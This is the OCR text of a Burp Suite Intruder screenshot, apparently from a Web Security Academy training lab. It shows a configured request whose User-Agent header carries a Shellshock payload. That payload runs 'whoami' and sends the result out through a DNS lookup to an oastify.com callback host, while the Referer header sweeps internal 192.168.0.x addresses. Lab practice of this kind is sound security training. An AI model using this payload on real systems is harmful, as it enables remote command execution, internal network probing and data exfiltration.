 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.2.2 - Temporary Project - licensed to Google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0af300390374aaff82f247f2002b00c3.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /product?productId=1 HTTP/2
2 Host: 0af300390374aaff82f247f2002b00c3.web-security-academy.net
3 Cookie: session=fVdHtIe6vNwqlptFPr9No8JKs90mYFmy
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: (){ :; }; nslookup $(whoami).x97ikd34fj1pyvk8ka3q16b0lrrif83x.oastify.com
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: http://192.168.0.§x§:8080
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18
19